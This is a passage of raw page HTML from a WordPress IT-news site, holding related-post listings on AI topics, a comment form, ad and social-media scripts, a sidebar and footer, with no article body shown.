                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2021/07/93-of-companies-plan-to-use-artificial-intelligence-to-streamline-their-help-desk-operations.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2021/07/93-of-companies-plan-to-use-artificial-intelligence-to-streamline-their-help-desk-operations.jpg); display: block;" href="https://hawassib.com/93-of-companies-plan-to-use-artificial-intelligence-to-streamline-their-help-desk-operations/" alt="93% of companies plan to use artificial intelligence to streamline their help desk operations" title="93% of companies plan to use artificial intelligence to streamline their help desk operations"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/93-of-companies-plan-to-use-artificial-intelligence-to-streamline-their-help-desk-operations/" title="93% of companies plan to use artificial intelligence to streamline their help desk operations"><span class="post-title">  93% of companies plan to use artificial intelligence to streamline their help desk operations</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-8728 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2021/12/China-has-created-a-prosecutor-with-artificial-intelligence-750x430.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2021/12/China-has-created-a-prosecutor-with-artificial-intelligence-750x430.jpg); display: block;" href="https://hawassib.com/china-has-created-a-prosecutor-with-artificial-intelligence/" alt="China has created a prosecutor with artificial intelligence" title="China has created a prosecutor with artificial intelligence"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/china-has-created-a-prosecutor-with-artificial-intelligence/" title="China has created a prosecutor with artificial intelligence"><span class="post-title">  China has created a prosecutor with artificial intelligence</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-3587 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/02/Kiki-A-smart-home-robot-that-learns-from-you-and-interacts-with-you-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/02/Kiki-A-smart-home-robot-that-learns-from-you-and-interacts-with-you-750x430.png); display: block;" href="https://hawassib.com/kiki-a-smart-home-robot-that-learns-from-you-and-interacts-with-you/" alt="Kiki : A smart home robot that learns from you and interacts with you" title="Kiki : A smart home robot that learns from you and interacts with you"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/kiki-a-smart-home-robot-that-learns-from-you-and-interacts-with-you/" title="Kiki : A smart home robot that learns from you and interacts with you"><span class="post-title">  Kiki : A smart home robot that learns from you and interacts with you</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-4400 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/06/a-system-that-detects-and-predicts-obstacle-movements-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/06/a-system-that-detects-and-predicts-obstacle-movements-750x430.png.webp); display: block;" href="https://hawassib.com/multinet-a-system-that-detects-and-predicts-obstacle-movements/" alt="MultiNet : a system that detects and predicts obstacle movements" title="MultiNet : a system that detects and predicts obstacle movements"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/multinet-a-system-that-detects-and-predicts-obstacle-movements/" title="MultiNet : a system that detects and predicts obstacle movements"><span class="post-title">  MultiNet : a system that detects and predicts obstacle movements</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-5905 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/11/Facebook-AI-detects-95-of-hate-speech-removed-from-its-platform.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/11/Facebook-AI-detects-95-of-hate-speech-removed-from-its-platform.png); display: block;" href="https://hawassib.com/facebook-ai-detects-95-of-hate-speech-removed-from-its-platform/" alt="Facebook AI detects 95% of hate speech removed from its platform" title="Facebook AI detects 95% of hate speech removed from its platform"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/facebook-ai-detects-95-of-hate-speech-removed-from-its-platform/" title="Facebook AI detects 95% of hate speech removed from its platform"><span class="post-title">  Facebook AI detects 95% of hate speech removed from its platform</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				               </div><!-- .listing /-->
			</div><!-- .bs pagination wrapper /-->
			<div class="bs-pagination bs-ajax-pagination more_btn main-term-none clearfix">
            <a rel="next" class="btn-bs-pagination" id="6" title="Show more topics">
                <span class="loading" ><i class="fa fa-refresh fa-spin fa-fw"></i></span>
                <span class="loading" >loading ...</span>
                <span class="loaded txt" >Show more topics</span>
                <span class="loaded icon"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                <span class="no-more">No more topics</span>
            </a>
          </div>
		</div><!-- #related-posts /-->

		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div class="section-heading sh-t1 sh-s1 "><span class="h-text related-posts-heading">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/#respond" style="display:none;">Cancel reply</a></small></span></div><form action="https://hawassib.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5285' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="06d6042822" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .post-components /-->

		</div><!-- .main-content -->

		  <!-- Sidebar --> 
   <div class="wrapper-sticky main-content" >
          <div class="col-sm-4 sidebar-column sidebar-column-primary" >
              <div class="widget  sidebar">
                 <aside class="sidebar__inner">
					  
<aside id="secondary" class="widget-area">
	 <div class=" h-ni w-nt widget"><div class="bsac bsac-clearfix  bsac-align-center bsac-column-1"><div id="bsac-2795-1403644278" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2795" data-type="code"><span id="bsac-2795-1403644278-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2795-1403644278');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2795-1403644278-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2795-1403644278-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2795-1403644278-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2795-1403644278-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div> <div class="widget_text  h-ni w-nt widget"><div class="textwidget custom-html-widget"><div class="trending-box4">
   <div class="trending-box-title">
		<strong>OUR </strong> <span>SERVICES</span>
	</div>
	<div class="list-trending-box">
	  <div class="item-trending-box">
	   <h3><a href="#">Website Creation</a></h3>
	   <p>Reinforce your presence on the web and Request your dynamic website now</p>
	  <article class="tg-item" style="position: absolute;width: 100%;height: 235px;left: 0px;top: 99px;display: inline-block;z-index: 1;">
	     <div class="tg-item-inner">
		     <div class="tg-panZ">
			    <div class="tg-item-media-holder tg-light"><div class="tg-item-media-inner"><img class="tg-item-image" alt="" src="https://hawassib.com/wp-content/uploads/2020/01/web.png" style=""></div></div>
				<div class="tg-item-overlay" style="background:transparent;background: linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -moz-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -ms-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -o-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -webkit-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);"></div>
				<div class="tg-item-content-holder tg-light image-format tg-light"><div class="tg-item-content-inner">
				   <h2 class="tg-item-title"><a href="#" target="_self">Website Creation</a></h2>
				   <a class="tg-link-button" href="#" target="_self"><i class="tg-icon-add"></i>Read More</a>
				   </div>
				</div>
			 </div>
		 </div>
	 </article>
	</div>
 </div>
</div></div></div> <div class=" h-ni w-t widget"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Follow us on Facebook</span></p>				<div id="fb-root"></div>
				<script>(function(d, s, id){
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://www.facebook.com/Hawassib-2117440931681069" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
					<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Hawassib-2117440931681069">Find us on Facebook</a></div>
				</div>

				</div>		 
		 <div class=" h-ni w-t widget"> <div class="widget"> <div class="bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Most watched</span></p>				
				 <div class="listing listing-mix-3-4 clearfix ">
                                             <div class="row-1">
                        <div class="listing listing-modern-grid listing-modern-grid-3 clearfix columns-1 slider-overlay-simple-gr">
                        <div class="post-id  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-6 bsw-400">
                        <div class="item-content"> 
                         <a class="img-cont  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/PayPal-developed-Zoid-to-improve-the-HTML-element-iframe.png" style="background-image: url('https://placehold.it/750x430&text=Placeholder')" href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" alt="PayPal developed Zoid to improve the HTML element iframe" title="PayPal developed Zoid to improve the HTML element iframe"></a>
                       					  <div class="content-container">
                        <div class="term-badges floated">
                           <span class="term-badge term-6"><a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                        </div>
                                                <p class="title"> <a href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" class="post-title post-url"> PayPal developed Zoid to improve the HTML element iframe </a></p>
                         <div class="post-meta"><span class="time"><time class="" datetime="August 21, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 21, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,337 </span> </div><!-- .post-meta -->                        </div></div></div></div>
                       </div>
                          <div class="row-2">
                        <div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
                                                                              <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/HP-restructures-into-ten-geographic-markets.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" alt="HP restructures into ten geographic markets" title="HP restructures into ten geographic markets"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" class="post-title post-url"> HP restructures into ten geographic markets </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="August 30, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 30, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,025 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/06/analytics-3088958_640yy-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" alt="CBC Code &#8211; Cryptography (Cipher Block Chaining)" title="CBC Code &#8211; Cryptography (Cipher Block Chaining)"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" class="post-title post-url"> CBC Code &#8211; Cryptography (Cipher Block Chaining) </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="June 26, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> June 26, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,857 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/10/Machine-Learning-with-Python-for-Everyone-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" alt="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online" title="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" class="post-title post-url"> Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="October 29, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> October 29, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,830 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix  latest-post">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/02/7-free-services-provided-by-Google-that-you-may-not-know-210x136.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" alt="7 free services provided by Google that you may not know" title="7 free services provided by Google that you may not know"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" class="post-title post-url"> 7 free services provided by Google that you may not know </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="February 12, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> February 12, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,728 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                   
                          </div>
                          </div>
                                           </div>
              </div>
               </div>   
		</div>		</aside><!-- #secondary -->
                 </aside>
              </div>
          </div>
   </div>
   <!-- /sidebar -->
   </div> <!-- content-column -->
</div><!-- main-section-->
</div><!-- single-post-->
</main>
<!--/Content main-->
<!--Footer-->
<div class="container adcontainer stream-item-above-footer subscribe-h">
<div class="jetpack_subscription_widget"><h2 class="widgettitle">Subscribe to Blog via Email</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1"
				data-blog="163644459"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="99367e608c" /><input type="hidden" name="_wp_http_referer" value="/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div></div>
           <!--annace footer-->
<div class="container adcontainer stream-item-above-footer"><div class="logo-annance-footer"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>            <!--/ annace footer-->
<footer id="site-footer" class="site-footer full-width">
    <div class="copy-footer">
        <div class="content-wrap">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <!--Menu footer -->
                        <div id="menu-footer" class="menu footer-menu-wrapper">
                            <nav class="footer-menu-container">
                                   <!-- # Footer Menu ---------- -->
                                <ul id="footer-navigation" class="footer-menu menu clearfix"><li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1186"><a href="https://hawassib.com/en/">Hawassib.com website is dedicated to IT news</a></li>
<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://hawassib.com/contact-us-2/">Contact us</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://hawassib.com/hawassib-site/">Hawassib site – who us</a></li>
</ul>                                </nav>
                            </div></div></div>
                            <div class="row footer-copy-row">
                            <div class="copyright-text copyright-text-first copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">© All rights reserved  hawassib 2026</div>                               
                                <div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                                </div>
                      </div>
                  </div>
            </div>
      </div>
</footer>            
</div>
<!--Menu mobile -->
<div class="rh-cover gr-5 no-login-icon">
<span class="rh-close"></span>
<div class="rh-panel rh-pm">
   <div class="rh-p-h"></div>
   <div class="rh-p-b">
       <div class="rh-c-m clearfix">
       <!-- # Mobile Menu ---------- -->
       <ul class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul>       </div>
       <!--form saerch mobile -->
       <form class="search-form" role="search" method="get" action="https://hawassib.com/en">
<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
       <input type="submit" class="search-submit" value="">
</form>	   
       <!--  / form saerch mobile -->
       <!--reseau sociaux -->
       <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
            <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
        </div>
       <!-- /reseau sociaux -->
   </div>
</div>
</div>
<!--/ Menu mobile -->
<!--/ Back to top -->
<span class="back-top is-visible fade-out2 fade-out3 fade-out4"><i class="fa fa-arrow-up"></i></span>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>








  
<script type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/lazyload.js?ver=1.3'></script>
 <script type="text/javascript">
jQuery( document ).ready(function() {
    $("a.lazy").lazyload({
            effect : "fadeIn",
            load: function(){
                    var $this = $(this);
                        $this.addClass("b-loaded")
                }
           });
		var a = new StickySidebar('.sidebar', {
			topSpacing: 10,
			bottomSpacing: 10,
			containerSelector: '.content-container',
			innerWrapperSelector: '.sidebar__inner'
        });
    });
    </script>
   <script type="text/javascript">
jQuery( document ).ready(function() {
    jQuery(function () {
        $('#js-news').ticker({
        speed: 0.10,			
		ajaxFeed: false,
		feedUrl: '',
		feedType: 'xml',
		displayType: 'reveal',
		htmlFeed: true,
		debugMode: true,
		controls: true,
		titleText: 'Latest news',	
		direction:  'ltr' ,	
		pauseOnItems: 3000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300
        });
    });
 });
    
</script>
 

 

<script type="text/javascript">
var ajaxurl = 'https://hawassib.com/wp-admin/admin-ajax.php';
</script>

 </body>
 <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ouakanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div><script type="text/javascript" id="better-bam-js-extra">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https://hawassib.com/wp-admin/admin-ajax.php"};
//# sourceURL=better-bam-js-extra
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
		
	<script type="text/javascript">
